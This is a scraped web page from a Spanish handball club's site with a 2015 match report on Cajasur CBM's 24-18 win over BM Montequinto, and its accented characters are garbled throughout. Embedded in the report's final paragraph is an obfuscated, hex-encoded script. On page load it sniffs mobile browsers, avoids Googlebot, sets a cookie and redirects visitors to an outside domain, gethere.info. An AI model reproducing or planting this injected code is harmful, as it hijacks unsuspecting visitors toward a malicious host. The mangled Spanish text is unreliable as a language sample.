<li id="menu-item-11099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11099"><a href="https://cordobabm.com/our-club/"><span>EL CLUB</span></a>
<ul class="sub-menu">
	<li id="menu-item-11140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11140"><a href="https://cordobabm.com/blog-grid/"><span>Noticias</span></a></li>
	<li id="menu-item-11100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11100"><a href="https://cordobabm.com/historia/"><span>Historia</span></a></li>
	<li id="menu-item-11098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11098"><a href="https://cordobabm.com/palmares/"><span>Palmarés</span></a></li>
	<li id="menu-item-11101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11101"><a href="https://cordobabm.com/instalaciones/"><span>Instalaciones</span></a></li>
	<li id="menu-item-11102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11102"><a href="https://cordobabm.com/area-medica/"><span>Área médica</span></a></li>
	<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://cordobabm.com/socios/"><span>Socios</span></a></li>
</ul>
</li>
<li id="menu-item-11105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11105"><a href="https://cordobabm.com/category/base/"><span>EQUIPOS CBM</span></a>
<ul class="sub-menu">
	<li id="menu-item-11092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11092"><a href="https://cordobabm.com/cajasur-cbm/"><span>CAJASUR CBM</span></a></li>
	<li id="menu-item-11091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11091"><a href="https://cordobabm.com/deza-cbm/"><span>DEZA CBM</span></a></li>
	<li id="menu-item-11774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11774"><a href="https://cordobabm.com/segunda-nacional/"><span>SEGUNDA NACIONAL</span></a></li>
	<li id="menu-item-11778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11778"><a href="https://cordobabm.com/igluvan-cbm-juvenil-f/"><span>IGLUVAN CBM JUVENIL F</span></a></li>
	<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://cordobabm.com/cajasur-juvenil-m/"><span>CAJASUR JUVENIL M</span></a></li>
	<li id="menu-item-11804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11804"><a href="https://cordobabm.com/smurfit-kappa-cadete-f/"><span>SMURFIT WESTROCK CAD.F</span></a></li>
	<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://cordobabm.com/cajasur-cadete-m/"><span>CAJASUR CADETE M</span></a></li>
	<li id="menu-item-12039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12039"><a href="https://cordobabm.com/dafisa-cbm-cadete-m/"><span>DAFISA CBM INFANTIL M</span></a></li>
	<li id="menu-item-11949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11949"><a href="https://cordobabm.com/cajasur-cbm-infantil-m/"><span>CAJASUR CBM INFANTIL M</span></a></li>
	<li id="menu-item-11853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11853"><a href="https://cordobabm.com/11849-2/"><span>SMURFIT WESTROCK INF.F</span></a></li>
	<li id="menu-item-11896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11896"><a href="https://cordobabm.com/ifem-cbm-infantil-f/"><span>IFEM CBM CADETE F</span></a></li>
	<li id="menu-item-11897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11897"><a href="https://cordobabm.com/cunext-cbm-alevin-m/"><span>CUNEXT CBM ALEVÍN M</span></a></li>
	<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://cordobabm.com/ifem-cbm-alevin-f/"><span>IFEM CBM ALEVÍN F</span></a></li>
</ul>
</li>
<li id="menu-item-11106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11106"><a href="https://cordobabm.com/escuelas/"><span>ESCUELA CBM</span></a></li>
<li id="menu-item-11096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11096"><a href="https://cordobabm.com/chc/"><span>CHC 2026</span></a></li>
<li id="menu-item-11095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11095"><a href="https://cordobabm.com/category/eventos/"><span>EVENTOS</span></a></li>
<li id="menu-item-11104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11104"><a href="https://cordobabm.com/patrocinadores/"><span>PATROCINIOS</span></a></li>
<li id="menu-item-13648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13648"><a href="https://cordobabm.com/tienda-cbm/"><span>TIENDA CBM</span></a></li>
</ul></nav>        </div>
                <div class="maincontainer">
<div class="page-title">
    <h1>El Cajasur CBM cimenta su victoria en una impresionante defensa</h1>
</div>
 
<div class="page-img" style="background-image:url('https://cordobabm.com/wp-content/uploads/DSC_0141a.jpg');"></div>
<section class="pagecontainer">
    <article class="leftcontainer ">
    <div class="blogpostdate">18 octubre, 2015</div>                        
        <ul>
<li><strong>Los granates superaron al BM Montequinto por 24-18 exhibiendo un poderA�o claro en la parcela defensiva</strong></li>
</ul>
<p>&nbsp;</p>
<p>Tercera victoria liguera en otros tantos encuentros para el Cajasur CA?rdoba Balonmano, que se impuso al BM Montequinto por 24-18 en un partido que siempre tuvo controlado gracias al excelente nivel defensivo mostrado desde el principio. Los granates encajaron su primer tanto en el minuto dieciocho, aunque se fueron al descanso con sA?lo tres goles de ventaja. Ya en la segunda parte la renta se fue a diez, aunque una ligera reacciA?n sevillana la dejA? en seis. El Cajasur consigue el liderato momentA?neo con esta victoria.</p>
<p><img decoding="async" fetchpriority="high" class="alignleft wp-image-2319 " src="http://cordobabm.com/wp-content/uploads/DSC_0087a-1024x681.jpg" alt="DSC_0087a" width="425" height="283" srcset="https://cordobabm.com/wp-content/uploads/DSC_0087a-1024x681.jpg 1024w, https://cordobabm.com/wp-content/uploads/DSC_0087a-300x199.jpg 300w, https://cordobabm.com/wp-content/uploads/DSC_0087a-220x146.jpg 220w" sizes="(max-width: 425px) 100vw, 425px" />Se dice que los partidos se empiezan a ganar desde atrA?s y desde el minuto cero. Eso hicieron los jugadores de Escribano, con una espectacular defensa que no permitA�a anotar a Montequinto y un ataque que, aA?n sin ser todo lo fluido posible, valA�a para abrir brecha ante la sequA�a anotadora visitante. Los sevillanos anotaron su primer tanto en el minuto dieciocho, poniendo el 6-1, pero la renta granate se fue hasta los siete goles (8-1) antes de la reacciA?n visitante.</p>
<p>Y es que los A?ltimos diez minutos del primer tiempo fueron visitantes. Montequinto renaciA? de sus cenizas y consiguiA? aminorar la renta a solo dos tantos, dejA?ndola al descanso en tres (10-7), gracias a un gol in extremis desde muy lejos de Julen Ventura.</p>
<p><img decoding="async" class="alignright wp-image-2320 " src="http://cordobabm.com/wp-content/uploads/DSC_0092a-1024x681.jpg" alt="DSC_0092a" width="422" height="281" srcset="https://cordobabm.com/wp-content/uploads/DSC_0092a-1024x681.jpg 1024w, https://cordobabm.com/wp-content/uploads/DSC_0092a-300x199.jpg 300w, https://cordobabm.com/wp-content/uploads/DSC_0092a-220x146.jpg 220w" sizes="(max-width: 422px) 100vw, 422px" /> En la segunda mitad se repitiA? un guiA?n parecido al de la primera. Ambos equipos anotaron de inicio en sus ataques poniendo el 11-8, pero nuevamente saliA? a relucir la defensa granate. Catorce minutos se tirA? Montequinto sin ver puerta, aprovechando el Cajasur para sentenciar el duelo con un 7-0 de parcial, con minutos estelares de Antonio Hidalgo en ataque, que dejA? un elocuente 18-8 a falta de quince para el final.</p>
<p>Los deberes estaban ya hechos y Escribano decidiA? rotar al equipo para dar minutos a todos sus hombres. Ello, unido a la lA?gica relajaciA?n ante la victoria asegurada, permitiA? que Montequinto redujera algo la renta para cerrarse el duelo con 24-18 para los cajistas.</p>
<p><img decoding="async" class="alignleft wp-image-2321 " src="http://cordobabm.com/wp-content/uploads/DSC_0186a-1024x681.jpg" alt="DSC_0186a" width="424" height="282" srcset="https://cordobabm.com/wp-content/uploads/DSC_0186a-1024x681.jpg 1024w, https://cordobabm.com/wp-content/uploads/DSC_0186a-300x199.jpg 300w, https://cordobabm.com/wp-content/uploads/DSC_0186a-220x146.jpg 220w" sizes="(max-width: 424px) 100vw, 424px" />Tercera victoria liguera que obtiene un Cajasur que ya piensa en su prA?ximo compromiso, el prA?ximo domingo por la maA�ana en Adra a las 12:30 ante el Urci AlmerA�a. SerA? partido de lA�der contra colista, pero los granates no le dan ninguna importancia a esas dos circunstancias, por lo que habrA? que trabajar duro para sacar el cuarto triunfo consecutivo.</p>
<p>FICHA TA�CNICA: CAJASUR CBM 24-18 BM MONTEQUINTO</p>
<p>CAJASUR CBM: RamA?n, Jota (2), Leo Ceballos (1), Nano (1), Aitor (3), Fran (3), Antonio Hidalgo (6), Ruano (1), Antonio Lucena, Paco Gallego, Baena, Padilla (1), Morales (1), Mario Ceballos (3), Molinero (1) y Palacios (1).</p>
<p>BM MONTEQUINTO: IvA?n, AlcA?ntara (1), Cordero (1), Franco (2), Alejandro (1), MartA�nez (1), PeA�alver (1), Povedano (4), Espino, SA?nchez, Ventura (2), Colchero (4), MA?rquez, RegordA?n, Vilches y Dorado (1).</p>
<p>A?RBITROS: GarcA�a del Salto y Torrente Rivas (AndalucA�a). Excluyeron por el Cajasur a Baena y Aitor; y por Montequinto a Ventura, Povedano y AlcA?ntara (2).</p>
<p>PARCIAL CADA 5 MINUTOS: 2-0, 4-0, 6-0, 8-1, 8-4, 10-7 (descanso); 12-8, 15-8, 17-8, 21-12, 22-14 y 24-18.</p>
<p>INCIDENCIAS: Encuentro correspondiente a la tercera jornada del Grupo F de Primera Nacional, disputado en la IDM FA?tima ante unos 400 espectadores.<script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
        <div class="clear"></div>
                 
        <div id="sporty-share-buttons" class="sporty-share-buttons">
<h5>Share This Post</h5>    
<ul class="rrssb-buttons">

    <li class="rrssb-email">
        <a href="mailto:?Subject=El%20Cajasur%20CBM%20cimenta%20su%20victoria%20en%20una%20impresionante%20defensa">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M21.386 2.614H2.614A2.345 2.345 0 0 0 .279 4.961l-.01 14.078a2.353 2.353 0 0 0 2.346 2.347h18.771a2.354 2.354 0 0 0 2.347-2.347V4.961a2.356 2.356 0 0 0-2.347-2.347zm0 4.694L12 13.174 2.614 7.308V4.961L12 10.827l9.386-5.866v2.347z"/></svg>
          </span>
            <span class="rrssb-text">email</span>
        </a>
    </li>

    <li class="rrssb-facebook">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://cordobabm.com/el-cajasur-cbm-cimenta-su-victoria-en-una-impresionante-defensa/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 29"><path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"/></svg>
          </span>
            <span class="rrssb-text">facebook</span>
        </a>
    </li>

    <li class="rrssb-twitter">
        <a href="https://twitter.com/intent/tweet?text=https://cordobabm.com/el-cajasur-cbm-cimenta-su-victoria-en-una-impresionante-defensa/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"/></svg>
          </span>
            <span class="rrssb-text">twitter</span>
        </a>
    </li>

    <li class="rrssb-googleplus">
        <a href="https://plus.google.com/share?url=El%20Cajasur%20CBM%20cimenta%20su%20victoria%20en%20una%20impresionante%20defensa%20https://cordobabm.com/el-cajasur-cbm-cimenta-su-victoria-en-una-impresionante-defensa/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M21 8.29h-1.95v2.6h-2.6v1.82h2.6v2.6H21v-2.6h2.6v-1.885H21V8.29zM7.614 10.306v2.925h3.9c-.26 1.69-1.755 2.925-3.9 2.925-2.34 0-4.29-2.016-4.29-4.354s1.885-4.353 4.29-4.353c1.104 0 2.014.326 2.794 1.105l2.08-2.08c-1.3-1.17-2.924-1.883-4.874-1.883C3.65 4.586.4 7.835.4 11.8s3.25 7.212 7.214 7.212c4.224 0 6.953-2.988 6.953-7.082 0-.52-.065-1.104-.13-1.624H7.614z"/></svg>            </span>
            <span class="rrssb-text">google+</span>
        </a>
    </li>

    <li class="rrssb-linkedin">
        <a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://cordobabm.com/el-cajasur-cbm-cimenta-su-victoria-en-una-impresionante-defensa/&amp;title=Ridiculously%20Responsive%20Social%20Sharing%20Buttons&amp;summary=Responsive%20social%20icons%20by%20KNI%20Labs" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M25.424 15.887v8.447h-4.896v-7.882c0-1.98-.71-3.33-2.48-3.33-1.354 0-2.158.91-2.514 1.802-.13.315-.162.753-.162 1.194v8.216h-4.9s.067-13.35 0-14.73h4.9v2.087c-.01.017-.023.033-.033.05h.032v-.05c.65-1.002 1.812-2.435 4.414-2.435 3.222 0 5.638 2.106 5.638 6.632zM5.348 2.5c-1.676 0-2.772 1.093-2.772 2.54 0 1.42 1.066 2.538 2.717 2.546h.032c1.71 0 2.77-1.132 2.77-2.546C8.056 3.593 7.02 2.5 5.344 2.5h.005zm-2.48 21.834h4.896V9.604H2.867v14.73z"/></svg>
          </span>
            <span class="rrssb-text">linkedin</span>
        </a>
    </li>
    
    <li class="rrssb-pinterest">
        <!-- Replace href with your meta and URL information.  -->
        <a href="http://pinterest.com/pin/create/button/?url=https://cordobabm.com/el-cajasur-cbm-cimenta-su-victoria-en-una-impresionante-defensa/&amp;media=https://cordobabm.com/wp-content/uploads/DSC_0141a.jpg&amp;description=El%20Cajasur%20CBM%20cimenta%20su%20victoria%20en%20una%20impresionante%20defensa" class="popup">
          <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28"><path d="M14.02 1.57c-7.06 0-12.784 5.723-12.784 12.785S6.96 27.14 14.02 27.14c7.062 0 12.786-5.725 12.786-12.785 0-7.06-5.724-12.785-12.785-12.785zm1.24 17.085c-1.16-.09-1.648-.666-2.558-1.22-.5 2.627-1.113 5.146-2.925 6.46-.56-3.972.822-6.952 1.462-10.117-1.094-1.84.13-5.545 2.437-4.632 2.837 1.123-2.458 6.842 1.1 7.557 3.71.744 5.226-6.44 2.924-8.775-3.324-3.374-9.677-.077-8.896 4.754.19 1.178 1.408 1.538.49 3.168-2.13-.472-2.764-2.15-2.683-4.388.132-3.662 3.292-6.227 6.46-6.582 4.008-.448 7.772 1.474 8.29 5.24.58 4.254-1.815 8.864-6.1 8.532v.003z"/></svg>
          </span>
          <span class="rrssb-text">pinterest</span>
        </a>
      </li>

    <li class="rrssb-vk">
        <a href="http://vk.com/share.php?url=https://cordobabm.com/el-cajasur-cbm-cimenta-su-victoria-en-una-impresionante-defensa/" class="popup">
            <span class="rrssb-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="70 70 378.7 378.7"><path d="M254.998 363.106h21.217s6.408-.706 9.684-4.23c3.01-3.24 2.914-9.32 2.914-9.32s-.415-28.47 12.796-32.663c13.03-4.133 29.755 27.515 47.482 39.685 13.407 9.206 23.594 7.19 23.594 7.19l47.407-.662s24.797-1.53 13.038-21.027c-.96-1.594-6.85-14.424-35.247-40.784-29.728-27.59-25.743-23.126 10.063-70.85 21.807-29.063 30.523-46.806 27.8-54.405-2.596-7.24-18.636-5.326-18.636-5.326l-53.375.33s-3.96-.54-6.892 1.216c-2.87 1.716-4.71 5.726-4.71 5.726s-8.452 22.49-19.714 41.618c-23.77 40.357-33.274 42.494-37.16 39.984-9.037-5.842-6.78-23.462-6.78-35.983 0-39.112 5.934-55.42-11.55-59.64-5.802-1.4-10.076-2.327-24.915-2.48-19.046-.192-35.162.06-44.29 4.53-6.072 2.975-10.757 9.6-7.902 9.98 3.528.47 11.516 2.158 15.75 7.92 5.472 7.444 5.28 24.154 5.28 24.154s3.145 46.04-7.34 51.758c-7.193 3.922-17.063-4.085-38.253-40.7-10.855-18.755-19.054-39.49-19.054-39.49s-1.578-3.873-4.398-5.947c-3.42-2.51-8.2-3.307-8.2-3.307l-50.722.33s-7.612.213-10.41 3.525c-2.488 2.947-.198 9.036-.198 9.036s39.707 92.902 84.672 139.72c41.234 42.93 88.048 40.112 88.048 40.112"/></svg>
          </span>
            <span class="rrssb-text">vk.com</span>
        </a>
    </li>
</ul>
</div>                            
             
    </article>
            <aside class="rightcontainer">
            
		<div id="recent-posts-3" class="sidebarbox widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://cordobabm.com/el-deza-cbm-quiere-seguir-con-su-fiesta-ante-el-lider-ucam-murcia/">El Deza CBM quiere seguir con su fiesta ante el líder UCAM Murcia</a>
									</li>
											<li>
					<a href="https://cordobabm.com/el-kutxabank-cbm-busca-recuperar-la-sonrisa-ante-ciudad-de-algeciras/">El Kutxabank CBM busca recuperar la sonrisa ante Ciudad de Algeciras</a>
									</li>
											<li>
					<a href="https://cordobabm.com/el-cordoba-bm-y-milar-codeco-presentan-las-becas-milar-para-impulsar-el-deporte-base/">El Córdoba BM y Milar Codeco presentan las “Becas Milar” para impulsar el deporte base</a>
									</li>
											<li>
					<a href="https://cordobabm.com/victoria-de-raza-y-coraje-para-el-deza-cbm-en-ceuta/">Victoria de raza y coraje para el Deza CBM en Ceuta</a>
									</li>
											<li>
					<a href="https://cordobabm.com/un-kutxabank-cbm-con-muchas-bajas-cae-en-la-pista-del-antequera/">Un Kutxabank CBM con muchas bajas cae en la pista del Antequera</a>
									</li>
					</ul>

		</div><div id="search-6" class="sidebarbox widget_search"><form method="get" class="searchbox" id="searchform" action="https://cordobabm.com/">
    <div class="searchbox-left">
        <input type="text" class="searchtext" name="s" id="s" placeholder="Enter a keyword..." />
    </div>
    <div class="searchbox-right">
        <input type="submit" class="button" name="submit" id="searchsubmit" value="Buscar"  />
    </div>
</form></div><div id="categories-2" class="sidebarbox widget_categories"><h3>Categories</h3><form action="https://cordobabm.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="11">1ª División</option>
	<option class="level-0" value="19">1ª Nacional Femenina</option>
	<option class="level-0" value="23">1ª Nacional Masculina</option>
	<option class="level-0" value="21">2ª Nacional</option>
	<option class="level-0" value="13">Base</option>
	<option class="level-0" value="18">Comunicados</option>
	<option class="level-0" value="16">Convocatorias Selecciones</option>
	<option class="level-0" value="15">Copa del Rey</option>
	<option class="level-0" value="14">División de Honor Plata</option>
	<option class="level-0" value="22">División de Honor Plata Femenina</option>
	<option class="level-0" value="24">División Honor Plata Femenina</option>
	<option class="level-0" value="17">Eventos</option>
	<option class="level-0" value="20">Patrocinios</option>
	<option class="level-0" value="1">Sin categoría</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="sow-image-1" class="sidebarbox widget_sow-image"><div
			
			class="so-widget-sow-image so-widget-sow-image-default-c67d20f9f743"
			
		></div></div>        </aside>
      
</section>

<footer id="footer">
                <div id="footer-widgets">
        <div class="footer-widget first-clmn">
            <div id="block-11" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/Sin-titulo-1.jpg" alt="" class="wp-image-13629" srcset="https://cordobabm.com/wp-content/uploads/Sin-titulo-1.jpg 640w, https://cordobabm.com/wp-content/uploads/Sin-titulo-1-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
        <div class="footer-widget second-clmn">
            <div id="block-12" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/B2.jpg" alt="" class="wp-image-12608" srcset="https://cordobabm.com/wp-content/uploads/B2.jpg 640w, https://cordobabm.com/wp-content/uploads/B2-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
        <div class="footer-widget third-clmn">
            <div id="block-13" class="sidebarbox widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/3-2.jpg" alt="" class="wp-image-12609" srcset="https://cordobabm.com/wp-content/uploads/3-2.jpg 640w, https://cordobabm.com/wp-content/uploads/3-2-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
    </div>
    <div class="clear"></div>
                <div class="sporty-credits-wrapper">
    <div class="sporty-credits">
        Club Córdoba de Balonmano                    
    </div>
        <div class="sporty-footer-icons">
    <ul class="sporty-social-icons">
<li><a href="https://www.facebook.com/CordobaBalonmano/"><i class="fa fa-facebook-f"></i></a></li><li><a href="https://twitter.com/CordobadeBM"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCU6luBgUkYauv-xBFhr0MuQ"><i class="fa fa-youtube"></i></a></li></ul>    </div>
        </div> 
    </footer>
</div>
<!-- BACK TO TOP BUTTON -->
<a id="back-to-top" href="#"></a>
<script type="text/javascript">
        /* PAGE LOADER */
    jQuery("#fakeloader").fakeLoader({
        timeToHide:1200,
        spinner:"spinner3",
        bgColor:"#ffffff"
    });
    jQuery("#fakeloader-container").show();
    </script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cordobabm.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/js/grid.js?ver=6.3.7' id='dysania_grid_script-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/js/jquery.colorbox-min.js?ver=6.3.7' id='colorbox-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/js/easyResponsiveTabs.js?ver=6.3.7' id='sportycpt_tabs-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/js/jquery.bxslider.min.js?ver=6.3.7' id='sportycpt_bxslider-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/rrssb.min.js?ver=1.0.9' id='rrssb-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/jflickrfeed.min.js?ver=6.3.7' id='sportycpt_flickr-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='sporty_popup-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/salvattore.min.js?ver=1.0.9' id='salvattore-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/custom.js?ver=6.3.7' id='sportycustom-js'></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"2c9812363c3c947e61f043af3c9852d0": 1}}</script></div>
</body>
</html>